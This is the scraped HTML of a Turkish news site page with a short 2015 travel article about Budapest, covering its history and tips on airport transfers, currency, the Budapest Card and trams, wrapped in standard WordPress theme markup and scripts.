href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gez ve gör</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-19410" class="post-19410 post type-post status-publish format-standard has-post-thumbnail category-gez-ve-gor tag-budapeste tag-macar-tarihi tag-macaristan" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Tuna&#8217;nın en alımlı kadını: Budapeşte</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-10T06:21:53+02:00" >10. Tem 2015</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            <p style="text-align: justify;"><a href="http://turkinfo.hu/wp-content/uploads/2015/07/a27.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-19411" src="http://turkinfo.hu/wp-content/uploads/2015/07/a27-300x200.jpg" alt="a27" width="300" height="200" srcset="https://turkinfo.hu/wp-content/uploads/2015/07/a27-300x200.jpg 300w, https://turkinfo.hu/wp-content/uploads/2015/07/a27-1024x684.jpg 1024w, https://turkinfo.hu/wp-content/uploads/2015/07/a27-696x465.jpg 696w, https://turkinfo.hu/wp-content/uploads/2015/07/a27-1068x713.jpg 1068w, https://turkinfo.hu/wp-content/uploads/2015/07/a27-629x420.jpg 629w, https://turkinfo.hu/wp-content/uploads/2015/07/a27.jpg 1423w" sizes="(max-width: 300px) 100vw, 300px" /></a>Her şehir bir kadındır… Kimi güzel, kimi çirkin, kimi romantik, kimi sessiz ve huzur veren, kimi heyecana davet eden, bazısı durgun bir diğeri her daim hırçın, kaotik ve dalgalı… Kimi seni kabul eder olduğu gibi kimi de değişmeye zorlar. Kimine bağlanır kopamazsın, kiminden köşe bucak kaçarsın. Her şehrin seveni vardır. Ama az, ama çok. Kimi yaz kadınıdır, kimi kış, bir diğeri bahar… Şehirler kadındır evet. Bu satırlarda çokça işittiniz şehirlerin ne tür bir kadın olduğuna dair tasvirleri. Sıradaki belki de en güzeli.</p>
<p style="text-align: justify;">Rotamızı Macaristan’ın başkentine, Tuna Nehri boyunca sıralı onlarca şehirden en alımlısına, temanın hakkını fazlasıyla verecek bir kadına, gecelerin ışıltılı kraliçesi Budapeşte’ye çeviriyoruz.</p>
<p style="text-align: justify;">Tarihle aranız nasıl?</p>
<p style="text-align: justify;">Macar tarihinin tozlu sayfalarına girmek niyetinde değilim. Ama şehri tanımak ve anlayabilmek için biraz tarih iyidir. Mesela henüz birleşip Budapeşte olmadan önce Budin ve Peşte’nin -yani Tuna’nın iki yakasındaki biri dağlık diğeri düzlükte kurulu iki şehrin- Kanuni tarafından fethedildiği 1526’dan 1686’ya neredeyse bir buçuk asır Osmanlı hâkimiyetinde kaldığından bahsetmeli. Sonrasında toparlanma ve aydınlanma çağında Macaristan Krallığı ve 19.yüzyılda Avusturya-Macaristan İmparatorluğu yıllarında ikinci başkentlik. 20.yüzyılda kaybedilen 1. Dünya Savaşı. 1944-1945’te yaşanan Yahudi Soykırımı ve akabinde 2. Dünya Savaşı esnasında önce İngiliz ve Amerikan hava saldırıları, sonrasında Alman bombardımanı ile harabeye dönen bir şehir olduğundan. Çok yıkım ve acı yaşamış bir kadın Budapeşte. Yıkılıp yeniden ayağı kalkmış her seferinde. Taş üstünde taş kalmayan şehir Sovyet birliklerince kanlı bastırılan Macar Devrimi sonrası gelen uzun demir perde döneminde yaralarını sarabilmiş. Altmışlardan seksenlerin sonuna kadar Budapeşte Doğu Bloku’nun batıdaki en mutlu “kışlası” olarak anılırmış. 20. yüzyılın sonlarında ise demir perdenin aralandığı 1989 Devrimleri ile sivil hayattaki değişim Budapeşte sokaklarına da yansımış. Ve nihayetinde günümüzde NATO ve AB üyesi olan Macaristan başkentindeki tek partili komünist rejim döneminden kalan heykel ve anıtlar kamusal alanlardan kaldırılmış ve meraklıları için Hatıra Parkı’na taşınmış.</p>
<p style="text-align: justify;">Nasıl Gidilir? Ulaşım ve Stalin</p>
<p style="text-align: justify;">Budapeşte’ye İstanbul’dan kalkışlı çok sayıda alternatif ile yurtdışı için oldukça ekonomik fiyatlarla uçmak mümkün. Genel olarak şehrin de diğer Avrupa kentlerine göre daha ucuz olduğunu belirtmeli. Yaklaşık iki saatlik uçuş sonunda varacağınız Liszt Ferenc Havalimanı şehrin 20 km kadar dışında yer alıyor. Şehirde gelişmiş bir metro ağı olmasına rağmen havaalanına kadar ulaşamıyor maalesef. En yakın olan mavi hattın son durağı ile havaalanı arasında 200E otobüs servisi mevcut. Alternatif olarak havaalanı-şehir merkezi arasında da otobüs servisleri var elbette. Ücret 2100 Forint (HUF). Bu aşamada sonraki günlerde toplu taşımda kullanacağınız, çok sayıda müzeye ücretsiz giriş ve bazılarında da indirim hakkı veren, rehberli turlara katılma ve bir de hamam ziyareti imkânı tanıyan Budapest Card edinmek fena fikir değil. Macaristan AB üyesi ancak avroya geçiş yapmamış durumda. Yanında HUF gördüğünüz fiyat etiketlerinden iki sıfır atıp kalan sayıyı üçe bölmek avro karşılığına kabaca ulaşmanızı sağlayacak. Yine de alışverişlerinizde ve günlük hayatta avro kullanmak mümkün. Havaalanından şehir merkezine taksi ücreti ise yaklaşık 25 avro. 4 hatta çalışan metro, otobüs ve tramvaylar ile şehrin her noktasına ulaşmak mümkün. Budapeşte’yi keşfetmenin en keyifli yolu ise elbette ki tramvay. Etrafı seyrederek tıngır mıngır şekilde gezinmek her zaman güzel. Budapeşte’deki ilk tramvay hattı 1949 yılında, Stalin’in yetmişinci doğum gününde açılmış. Bu yüzden Budapeşte’deki tramvay hatlarının numaraları 70’ten başlıyor. Tramvay sisteminde yaklaşık 30 hat var ve birçoğu Buda bölgesine de geçiyor. Özellikle 2. hat üzerinde yapacağınız bir yolculuk, tıpkı bir tur otobüsü gibi, şehrin ilginizi çekebilecek önemli noktalarını görmenizi sağlayacak.</p>
<p style="text-align: justify;">Devami: <a href="http://www.dergibursa.com.tr/tunanin-en-alimli-kadini-budapeste/" target="_blank">&gt;&gt;&gt;</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/budapeste/">Budapeşte</a></li><li><a href="https://turkinfo.hu/tag/macar-tarihi/">Macar tarihi</a></li><li><a href="https://turkinfo.hu/tag/macaristan/">Macaristan</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/tunanin-en-alimli-kadini-budapeste/gez-ve-gor/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/tr/author/tdemirkan/">dtm</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="dtm"><meta itemprop="url" content="https://turkinfo.hu/language/tr/author/tdemirkan/"></span><meta itemprop="datePublished" content="2015-07-10T06:21:53+02:00"><meta itemprop="dateModified" content="2015-07-10T06:41:49+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/tunanin-en-alimli-kadini-budapeste/gez-ve-gor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Tuna&#039;nın en alımlı kadını: Budapeşte"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2015/07/a27.jpg"><meta itemprop="width" content="1423"><meta itemprop="height" content="950"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_39","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":19410,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_related_posts";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "1631";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "544";
tdBlocksArray.push(block_tdi_39);
</script><h4 class="td-related-title td-block-title"><a id="tdi_40" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_39" href="#">RELATED ARTICLES</a><a id="tdi_41" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_39" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_39 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir">Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-turizmde-rekor-kirdi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan turizmde rekor kırdı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/pexels-yovanverma-2082109-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/pexels-yovanverma-2082109-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/pexels-yovanverma-2082109-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan turizmde rekor kırdı" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-turizmde-rekor-kirdi/guncel-tr/haberler/"  rel="bookmark" title="Macaristan turizmde rekor kırdı">Macaristan turizmde rekor kırdı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_42 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970e5426882c
    -->

    
<!-- Custom css from theme panel -->
